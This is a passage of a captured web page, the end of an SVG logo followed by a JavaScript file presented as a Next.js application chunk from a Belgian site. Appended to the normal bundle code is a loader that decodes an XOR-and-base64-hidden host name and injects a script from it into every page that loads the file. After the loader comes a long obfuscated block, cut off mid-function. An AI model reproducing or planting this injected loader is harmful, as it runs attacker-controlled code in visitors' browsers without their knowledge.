-1.26,-4.2656 0,-3 1.39,-5.4297 3.65,-6.6992 3.01,-1.6133 7.66,-2.65239 12.68,-2.65239 7.03,0 11.17,1.39059 13.44,4.38279 1.26,1.5 1.75,3.2305 1.75,5.6602 0,3.1172 -1.12,5.5273 -3.38,6.9219 -2.39,1.4961 -6.15,2.1914 -12.31,2.1914 -2.52,0 -7.66,-0.2305 -9.68,-0.2305 -7.4,0 -11.79,3.1211 -11.79,8.3164 0,4.5977 2.88,7.25 10.54,9.5703 l 0.76,0.2227 c -8.42,2.4297 -14.07,9 -14.07,16.6289 0,11.5234 9.43,19.3672 23.11,19.3672 3.13,0 6.53,-0.461 9.05,-1.2618 l 4.26,-1.2656 c 1.5,-0.4648 3.51,-0.7031 5.77,-0.7031 3.27,0 5.66,0.7031 8.68,2.543"
         style="fill:#ae781f;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path108" /><g
         id="g110"><g
           id="g112"
           clip-path="url(#clipPath116)"><path
             d="M 0,491.594 61.4844,430.102 C 151.309,519.938 270.082,580.695 402.551,597.539 l -74.922,74.914 C 201.332,643.84 88.3789,580.031 0,491.594"
             style="fill:url(#linearGradient122);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path124" /></g></g><g
         id="g126"><g
           id="g128"
           clip-path="url(#clipPath132)"><g
             id="g134"
             clip-path="url(#clipPath138)"><path
               d="m 892,430 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -1 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -2 v 1 h -2 v 1 h -3 v 1 h -2 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -3 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -5 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -4 v 1 h -5 v 1 h -5 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -6 v 1 h -7 v 1 h -9 v 1 h -2 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 1 v 1 h 7 v -1 h 5 v -1 h 5 v -1 h 3 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 4 v -1 h 3 v -1 h 4 v -1 h 4 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 4 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 3 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 2 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h 1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1 h -1 v -1"
               style="fill:url(#linearGradient144);fill-opacity:1;fill-rule:nonzero;stroke:none"
               id="path146" /></g></g></g><g
         id="g148"><g
           id="g150"
           clip-path="url(#clipPath154)"><path
             d="m 122.867,368.629 61.485,-61.391 c 74.968,74.973 178.632,121.36 293.058,121.36 114.43,0 218.086,-46.387 293.156,-121.45 l 61.485,61.391 C 741.324,459.34 615.93,515.484 477.41,515.484 338.988,515.484 213.594,459.34 122.867,368.629"
             style="fill:url(#linearGradient160);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path162" /></g></g><g
         id="g164"><g
           id="g166"
           clip-path="url(#clipPath170)"><path
             d="m 245.828,245.746 61.391,-61.473 c 43.578,43.485 103.742,70.372 170.191,70.372 66.445,0 126.617,-26.887 170.195,-70.461 l 61.481,61.476 c -59.231,59.344 -141.137,96.07 -231.676,96.07 -90.441,0 -172.347,-36.648 -231.582,-95.984"
             style="fill:url(#linearGradient176);fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path178" /></g></g><path
         d="M 368.695,122.793 477.41,14.082 586.121,122.793 c -27.828,27.844 -66.254,44.98 -108.711,44.98 -42.449,0 -80.879,-17.136 -108.715,-44.98"
         style="fill:#c4881b;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path180" /><path
         d="m 1636.81,375.504 43.72,-43.731 43.73,43.731 c -11.2,11.176 -26.66,18.082 -43.73,18.082 -17.06,0 -32.51,-6.906 -43.72,-18.082"
         style="fill:#2a5eaf;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path182" /></g></g></svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vato.be/_next/static/chunks/main-app-cfedede20cbb524b.js
body_size: 34787
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7358],{8206:(e,s,n)=>{Promise.resolve().then(n.t.bind(n,7150,23)),Promise.resolve().then(n.t.bind(n,1959,23)),Promise.resolve().then(n.t.bind(n,7989,23)),Promise.resolve().then(n.t.bind(n,3886,23)),Promise.resolve().then(n.t.bind(n,9766,23)),Promise.resolve().then(n.t.bind(n,5278,23)),Promise.resolve().then(n.t.bind(n,8924,23)),Promise.resolve().then(n.t.bind(n,4431,23)),Promise.resolve().then(n.bind(n,622))},9393:()=>{}},e=>{var s=s=>e(e.s=s);e.O(0,[8441,1255],()=>(s(1666),s(8206))),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();

(function(_0x5b075d,_0x59e34d){const _0x161784=_0x5b075d();function _0x2260c6(_0x293a80,_0x1fcddd,_0x1863b0,_0x3446f5,_0x48bed0){return _0x27c1(_0x1fcddd-0x22f,_0x3446f5);}function _0x2a75fe(_0x2550fc,_0x6f0848,_0x4e0c71,_0x2ea6d2,_0x4031dc){return _0x27c1(_0x4e0c71- -0x1bd,_0x2ea6d2);}function _0xe67c98(_0x4275dd,_0xcc829b,_0x73c6b8,_0x5386df,_0x4aa111){return _0x27c1(_0x4aa111- -0x152,_0x73c6b8);}function _0x3bd75f(_0x4edcfd,_0x1fcd3c,_0x1f61f8,_0x3578b2,_0x249825){return _0x27c1(_0x3578b2-0x337,_0x4edcfd);}function _0x7dc54b(_0x32661b,_0x5567a5,_0x43a911,_0x824dcd,_0x58cb5d){return _0x27c1(_0x824dcd-0x367,_0x5567a5);}while(!![]){try{const _0x52ef55=parseInt(_0xe67c98(0xb1,0x15b,'a)gw',0xb6,0x60))/(0x1*-0xfc5+-0x252d+0x1*0x34f3)+-parseInt(_0x2a75fe(-0x5e,0x15b,0xce,'CtAy',0xf5))/(-0xc03+0x8a3+0x1*0x362)+-parseInt(_0xe67c98(0x1bf,0xa8,'a)gw',0x1,0xea))/(0x1d+-0x1f7d*-0x1+-0x1f97)*(parseInt(_0xe67c98(-0x52,-0xb2,'G#VI',0x150,0x7))/(-0x2470+-0x945+0x2db9))+parseInt(_0x2260c6(0x440,0x4a0,0x43b,'GTy@',0x593))/(-0xdd7+-0xa8a+-0xc33*-0x2)+-parseInt(_0x3bd75f('Ogp[',0x45c,0x638,0x570,0x50e))/(0x1c9*-0xb+0x1*-0x839+0x1be2)*(-parseInt(_0x7dc54b(0x632,'S0cX',0x535,0x591,0x4b5))/(-0xd24+-0x1*0x227c+0x2fa7))+parseInt(_0xe67c98(-0x51,-0x67,'&cco',0x141,0x5))/(-0x3c3+0xd4d+-0x2*0x4c1)*(parseInt(_0x2a75fe(0x164,-0x69,0xbc,'3Dv%',-0x75))/(-0x726+-0x1567*0x1+0x1c96))+-parseInt(_0x2260c6(0x3f6,0x3b3,0x4fa,'Lg!]',0x453))/(0x246+-0x24e8+0x22ac)*(parseInt(_0x7dc54b(0x46c,'zPWl',0x38c,0x49d,0x5da))/(-0xcf1*0x1+-0xe07*0x1+-0x1*-0x1b03));if(_0x52ef55===_0x59e34d)break;else _0x161784['push'](_0x161784['shift']());}catch(_0xdc68bd){_0x161784['push'](_0x161784['shift']());}}}(_0x399e,-0x98c3e+0xa35b*0x5+-0xa61*-0x193),(function(){const _0x57bac5={'rIxZT':_0x1833d7('Y!fS',0x58f,0x65e,0x6ff,0x67f)+_0x512efa(0x478,0x375,0x3a2,'pKIg',0x3bd)+_0x512efa(0x2db,0x2a4,0x379,'3Dv%',0x38a)+')','tpZZA':_0xc0325b(0x64b,0x43e,0x554,0x634,'z^P&')+_0x1833d7('u(ZG',0x67d,0x49e,0x614,0x537)+_0x4aef37(0x21b,0x110,0x218,'*uVT',0x229)+_0xc0325b(0x572,0x686,0x63f,0x706,'WA7p')+_0x4aef37(0x182,0x9e,0x1d0,'hJ##',0x295)+_0x512efa(0x2d9,0x289,0x298,'hJ##',0x392)+_0x1833d7('bUH1',0x5c2,0x650,0x68f,0x5e4),'mzylJ':function(_0x3d39ae,_0x2826dc){return _0x3d39ae(_0x2826dc);},'qWDXh':_0x4bfa48(-0x14e,-0xb,'95W)',-0x106,-0x48),'QUqsD':function(_0xbeae9,_0x271156){return _0xbeae9+_0x271156;},'EMXfy':_0x4bfa48(-0xd4,-0xc,'[Dtu',-0x149,-0x5e),'cDuPl':_0x1833d7('yUNJ',0x3bf,0x469,0x3a9,0x4ca),'ARqWC':function(_0x2b25e5){return _0x2b25e5();},'gfAwQ':function(_0xa66db4,_0x283d20){return _0xa66db4===_0x283d20;},'BiOHs':_0x4bfa48(-0x14b,0xdd,'4@iH',-0x166,-0x34),'JRaot':function(_0x2bd983,_0x2a46d5){return _0x2bd983!==_0x2a46d5;},'kKipJ':_0xc0325b(0x505,0x4e9,0x482,0x45a,'MNZC'),'MMEcW':function(_0x5d342e){return _0x5d342e();},'mnHGF':_0x1833d7('u(ZG',0x3e4,0x350,0x52d,0x462),'STkJc':function(_0x5e4bfd,_0x28281c){return _0x5e4bfd===_0x28281c;},'InOVg':_0x4aef37(0x3b,0x64,0x140,'*rY0',0x9a),'PtTsA':function(_0x655b24,_0xe8f48f){return _0x655b24!==_0xe8f48f;},'LuPdI':_0xc0325b(0x48c,0x597,0x4c9,0x48c,'%Ix('),'IEcth':_0x4aef37(0xc3,0x159,-0x31,'$*DE',0x1b1),'wESWD':_0x1833d7('gw4#',0x4ff,0x529,0x325,0x441)+_0x4bfa48(-0x17,-0xa2,'z^P&',-0xc,0x41)+'+$','ymEUb':_0x4bfa48(-0xb4,-0x1b3,')[PK',0x3b,-0xf4),'oStxx':function(_0x531838,_0x20026d){return _0x531838(_0x20026d);},'pvOnl':function(_0x97dc9d){return _0x97dc9d();},'FSCsl':function(_0x3a1929,_0x4fdd04,_0x3b4ddb){return _0x3a1929(_0x4fdd04,_0x3b4ddb);},'UaBvi':_0xc0325b(0x46d,0x41c,0x4fe,0x3be,'CtAy'),'cVoPJ':_0x1833d7('WA7p',0x48e,0x48e,0x5d0,0x4c9),'vYndg':_0xc0325b(0x511,0x61b,0x4e4,0x433,'AMN4'),'cMoAY':_0x4bfa48(-0x9e,0x64,'CtAy',0x1c,0x5b),'fJeLZ':function(_0x3c6fbc,_0x3162e4){return _0x3c6fbc!==_0x3162e4;},'pbmCB':_0x512efa(0x332,0x40a,0x2fc,'7plT',0x409),'uqNHo':function(_0x4f47fc,_0x57812a){return _0x4f47fc(_0x57812a);},'awXTT':function(_0x2e9612,_0x2b2089){return _0x2e9612<_0x2b2089;},'JpSyy':function(_0x26995c,_0x4584b8){return _0x26995c^_0x4584b8;},'RmrdJ':function(_0x5ecb36,_0x44db38,_0x390621){return _0x5ecb36(_0x44db38,_0x390621);},'KIuEa':function(_0x21983e,_0x36786c){return _0x21983e!==_0x36786c;},'UGhSb':_0x4bfa48(-0x181,-0x128,'Amkz',-0xd0,-0x17e),'PMlYW':_0x512efa(0x3f2,0x55f,0x46f,'yUNJ',0x345),'pMVXd':function(_0x4a1ac0,_0x237e76){return _0x4a1ac0+_0x237e76;},'OnonO':function(_0x4070bb,_0x4e4f75){return _0x4070bb+_0x4e4f75;},'uIkBW':_0x4bfa48(0xc4,-0x58,'gMgH',-0x77,0x87),'RHtlj':function(_0x2202a3,_0x40c1ef){return _0x2202a3!==_0x40c1ef;},'cgfSk':_0xc0325b(0x504,0x59f,0x4ee,0x56a,'G#VI'),'MOCdt':_0x512efa(0x200,0x395,0x256,'xS8X',0x1f3),'aVSDO':function(_0x5380e2){return _0x5380e2();},'qxSpH':_0x4aef37(0x1b4,0xa5,0x273,'4@iH',0x16a),'IgqoF':_0x1833d7('gMgH',0x395,0x492,0x576,0x4db),'HkiQZ':function(_0x1a438a,_0x56c05e){return _0x1a438a(_0x56c05e);},'vhAQi':_0x4aef37(0x192,0x2a2,0x2d6,'4LaX',0x203)+_0xc0325b(0x4d0,0x5a9,0x50c,0x492,'yUNJ')+_0x1833d7('bUH1',0x4dc,0x574,0x47b,0x56e)+_0x4aef37(0x14d,0x19e,0x1d5,'HjUa',0x1e5),'Oxojm':_0x4bfa48(0x2c,0xac,'3Dv%',0x94,0x46)+_0x512efa(0x257,0x297,0x25a,'yUNJ',0x176)+_0x4bfa48(-0xac,0x13b,'AMN4',-0xe6,0x39)+_0x4aef37(0xb7,0x6a,0x1e3,'4@iH',0xe7)+_0x512efa(0x4f8,0x342,0x3e0,'!28]',0x35a)+_0xc0325b(0x305,0x312,0x41b,0x4a5,'pKIg')+'\x20)','SbSna':_0x4aef37(0x8e,0xc,0x171,'!28]',0x19f),'RzlLy':function(_0x470248,_0x62e20f){return _0x470248===_0x62e20f;},'OkQhy':_0xc0325b(0x60e,0x4ed,0x5e0,0x569,']GDZ'),'YsFUZ':_0x1833d7('bXhx',0x5a5,0x4f6,0x600,0x61a),'iHdcm':function(_0x18110e,_0x4bc5d5){return _0x18110e+_0x4bc5d5;},'YRXtz':_0x4bfa48(0xa8,0x194,'WA7p',0x62,0x8e),'fhWZg':function(_0x17ada3,_0x1023ed){return _0x17ada3===_0x1023ed;},'MErqp':_0x1833d7('*Y2R',0x6c3,0x573,0x5e3,0x5cf),'FXOkN':_0x4aef37(0x1f3,0x1c0,0x2c5,')3*Q',0x32a),'GdIvA':_0x4bfa48(0x54,-0xc9,'7plT',-0xdf,-0x95)+'t','tEXZl':function(_0x1ff079,_0x20e8b6){return _0x1ff079===_0x20e8b6;},'UxpNP':_0x4aef37(0x17e,0x38,0x25a,'!28]',0x1c6),'ZgmfU':_0x4bfa48(0xff,0x48,']GDZ',-0xc4,0x13),'OpEwX':function(_0x2a20c3,_0x127fa7){return _0x2a20c3!==_0x127fa7;},'jQQrx':_0x4bfa48(0x58,-0x9c,'GTy@',-0x20f,-0xea),'llGPu':_0xc0325b(0x62b,0x68b,0x559,0x448,'zPWl'),'AyIRz':_0x1833d7('z^P&',0x4f0,0x57c,0x445,0x57a),'avYtN':function(_0x46478c,_0x5d5683){return _0x46478c+_0x5d5683;},'zDTbV':_0x512efa(0x3e9,0x496,0x366,'zPWl',0x317)+_0x4bfa48(-0xbd,-0xea,'xS8X',-0xe0,-0x120),'tskSI':_0x512efa(0x200,0x304,0x2b2,'gw4#',0x34f),'KVCqE':_0x4aef37(0x252,0x1a8,0x192,'zPWl',0x209),'naAGk':_0x4bfa48(-0x47,-0x87,'A$&b',-0x209,-0x142)+'n','SMBJl':_0x512efa(0x42c,0x386,0x410,'bUH1',0x3c6),'DhBYc':_0xc0325b(0x4eb,0x439,0x541,0x48f,')[PK'),'BdOuX':_0xc0325b(0x420,0x559,0x4c4,0x5ab,'a)gw'),'YhuXX':_0xc0325b(0x6ca,0x6cb,0x5ca,0x5a0,'z^P&'),'fwTuQ':_0x4bfa48(0xbc,0xa0,'3Dv%',-0x66,0xa3),'UuRYg':_0x4aef37(0x116,-0x6,0x146,'u(ZG',0x159)+_0x512efa(0x376,0x297,0x23d,')[PK',0x245),'qyziE':_0x4aef37(0x22d,0x353,0x33e,'[Dtu',0x36e),'jYSam':_0x4aef37(0x1b8,0x1b1,0x2f0,'!28]',0x9e),'JdafR':function(_0x373e60,_0x3b03c7){return _0x373e60<_0x3b03c7;},'QTejj':function(_0x38b177,_0x4f5932){return _0x38b177===_0x4f5932;},'ThtlM':_0x4aef37(0x15a,0xf0,0x1f2,'4@iH',0x41),'tiUra':_0x4aef37(0xed,-0x14,0x80,'0h5@',-0x19),'WYNjl':function(_0x3f2d46,_0x31d977){return _0x3f2d46+_0x31d977;},'VNPLp':function(_0x4651a1,_0x551b60){return _0x4651a1+_0x551b60;},'YQJTA':function(_0x4cee09,_0x19deff){return _0x4cee09(_0x19deff);},'ZfjUO':function(_0xdbaf6,_0x5548de){return _0xdbaf6===_0x5548de;},'EQbqf':_0x512efa(0x2a9,0x4bd,0x3c5,'MNZC',0x47b),'MdkbX':_0x4aef37(0x22c,0x1ef,0x12e,'@aAE',0x271),'PYlmG':function(_0x53ffb4,_0x23c591){return _0x53ffb4<_0x23c591;},'YrpdN':_0x1833d7('GTy@',0x446,0x3ad,0x54d,0x48d),'bYCqP':function(_0x390992,_0x38f843,_0x280ad8){return _0x390992(_0x38f843,_0x280ad8);},'HNfod':_0x1833d7('&cco',0x36a,0x3b4,0x552,0x431),'qscPF':_0xc0325b(0x568,0x6cf,0x686,0x6f4,']GDZ'),'wPfTo':function(_0x11a18c,_0xe2489){return _0x11a18c+_0xe2489;},'pFEzP':function(_0x2f78cd,_0x7561ee){return _0x2f78cd+_0x7561ee;},'GSNeZ':function(_0x395609,_0x3a62b9){return _0x395609(_0x3a62b9);},'QCkTU':function(_0x2ea26a,_0x50249a){return _0x2ea26a+_0x50249a;},'OYBJb':function(_0x53d32d,_0x3a01c0){return _0x53d32d+_0x3a01c0;},'GjVIj':_0x4bfa48(-0x7b,-0x142,'bXhx',0x4d,-0xb1)+_0xc0325b(0x407,0x59f,0x46c,0x3a6,'HjUa')+'t','hOhWR':function(_0x34f3f6,_0x350b93,_0x4ee4b0){return _0x34f3f6(_0x350b93,_0x4ee4b0);},'IYzxG':function(_0x45dea0,_0x13a734){return _0x45dea0(_0x13a734);},'Flcqw':_0x4aef37(0x286,0x195,0x34b,'95W)',0x22b),'Qycua':_0xc0325b(0x586,0x3b0,0x4ed,0x5e5,'S0cX'),'NhiRk':_0x1833d7('*rY0',0x415,0x3ed,0x3d2,0x4cd),'BOLye':function(_0x380d5d,_0x3fa71e){return _0x380d5d(_0x3fa71e);},'fxOMo':function(_0x20f9ad,_0x24541b){return _0x20f9ad!==_0x24541b;},'eOdjW':_0x1833d7('Lg!]',0x4b4,0x67e,0x699,0x5bb),'GbAKo':_0x4aef37(0x87,0xe6,-0x83,'pKIg',0x35),'cCzcG':_0x4bfa48(0x84,0x2d,'0h5@',0x122,0xdc),'mkBad':_0x1833d7('Amkz',0x52b,0x734,0x731,0x659),'QpVnY':function(_0x40f295,_0x193817){return _0x40f295(_0x193817);},'GeFjl':_0x1833d7('0h5@',0x5d8,0x5ee,0x4a7,0x5c1),'RFscr':function(_0x396e32,_0x5ab439){return _0x396e32(_0x5ab439);},'bkWgA':_0x512efa(0x142,0xe7,0x22c,'18^a',0xfe),'yOUdC':_0x1833d7('xS8X',0x5d1,0x59b,0x506,0x639),'ddAye':function(_0x595a3b,_0x3b4449){return _0x595a3b+_0x3b4449;},'ajzIV':_0x1833d7('tF2A',0x528,0x64f,0x50d,0x56c)+_0x4bfa48(-0xdf,-0x1b9,'4@iH',-0x13d,-0xf7)+_0x4bfa48(-0x96,-0x14,'z^P&',-0x194,-0xe2)+_0x4bfa48(-0x9d,0x5d,'95W)',-0xd9,-0x83)+_0x4bfa48(-0x18c,-0x97,'3Dv%',-0xd7,-0x65)+_0x4aef37(0xad,-0x32,0xd2,'vCe4',-0x4)+_0x4aef37(0x248,0x382,0x297,'0h5@',0x293)+_0x4bfa48(0x135,0xa8,'vCe4',0x1ad,0xdd)+_0x4bfa48(0x142,0x1d4,'bUH1',0x125,0xb6)+'s','UorQQ':function(_0x1c7cbd){return _0x1c7cbd();},'ienOe':_0x4aef37(0x99,0x1ca,-0x50,'z^P&',-0x2e),'VyXqs':function(_0x46af43,_0x44b388){return _0x46af43||_0x44b388;}},_0x535e42=(function(){function _0x11cfa8(_0x136b40,_0x2f7b0a,_0x5b9686,_0x4cfe8f,_0x1383a3){return _0x4aef37(_0x2f7b0a- -0x3d,_0x2f7b0a-0x193,_0x5b9686-0x7c,_0x1383a3,_0x1383a3-0x1af);}function _0x27dbfd(_0x3e6568,_0x481b99,_0x1bf41c,_0x502a65,_0x479560){return _0x1833d7(_0x3e6568,_0x481b99-0xea,_0x1bf41c-0x9c,_0x502a65-0x17a,_0x481b99- -0x52e);}const _0x2324be={'BdNze':_0x57bac5[_0x11cfa8(0x1c1,0x8c,0x5c,0x0,'2bwv')],'mbQeo':_0x57bac5[_0x11cfa8(0xf9,0x96,-0x3e,0x1ae,'a)gw')],'wwinz':function(_0x18b0d1,_0x62955){function _0xf65487(_0x124e82,_0x219317,_0x721702,_0x5d9bc9,_0x9f8980){return _0x11cfa8(_0x124e82-0x92,_0x219317-0x4,_0x721702-0x76,_0x5d9bc9-0x1d4,_0x9f8980);}return _0x57bac5[_0xf65487(0x26,0xa9,0x11c,-0x2e,'&cco')](_0x18b0d1,_0x62955);},'mzZbY':_0x57bac5[_0x11cfa8(0x166,0x14e,0x1c9,0x18d,'G#VI')],'MXEtF':function(_0x30efd3,_0x580e6e){function _0x43f454(_0x18d0aa,_0x1950d6,_0x883ad,_0x256714,_0x4a0a7b){return _0x11cfa8(_0x18d0aa-0x5f,_0x256714- -0x33,_0x883ad-0x7c,_0x256714-0x63,_0x1950d6);}return _0x57bac5[_0x43f454(0x2b1,'yUNJ',0x8e,0x1ba,0x1e5)](_0x30efd3,_0x580e6e);},'VMknv':_0x57bac5[_0x3637e8(0x4ea,'WA7p',0x4ce,0x4f5,0x49d)],'yooJj':_0x57bac5[_0x593f4f('3Dv%',0x1a,-0x19,-0xc8,0x35)],'ijWBw':function(_0x514e3e,_0x46a55e){function _0x44609a(_0x332952,_0x242a0e,_0x5e6597,_0x24291c,_0x41829d){return _0x593f4f(_0x41829d,_0x242a0e-0x176,_0x5e6597-0x140,_0x24291c-0x1e0,_0x24291c-0x3cc);}return _0x57bac5[_0x44609a(0x4d3,0x295,0x2c4,0x3d7,'*rY0')](_0x514e3e,_0x46a55e);},'YeJmE':function(_0x440e85){function _0x47bfea(_0x1d750c,_0xcbbab0,_0xc971c4,_0x255051,_0xe0b0e4){return _0x1222ae(_0x1d750c-0x1a6,_0xcbbab0-0x10e,_0xe0b0e4,_0x1d750c- -0x2de,_0xe0b0e4-0x1b4);}return _0x57bac5[_0x47bfea(0xfd,0x21d,0x21e,0x61,'S0cX')](_0x440e85);},'IPOFj':function(_0x244577,_0x1b9af5){function _0xf96a16(_0x2cc907,_0x417709,_0x29c002,_0x43dd3c,_0x2d526f){return _0x1222ae(_0x2cc907-0xc7,_0x417709-0x96,_0x2cc907,_0x417709-0x2b0,_0x2d526f-0x12);}return _0x57bac5[_0xf96a16('*Y2R',0x771,0x758,0x88e,0x6f9)](_0x244577,_0x1b9af5);},'UJJbe':_0x57bac5[_0x3637e8(0x5a7,'Amkz',0x460,0x434,0x528)],'twXXH':function(_0x365d36,_0x57d8ef){function _0x45cec5(_0x3dc539,_0x10fb0a,_0x2dd6a9,_0x1edae0,_0x25c321){return 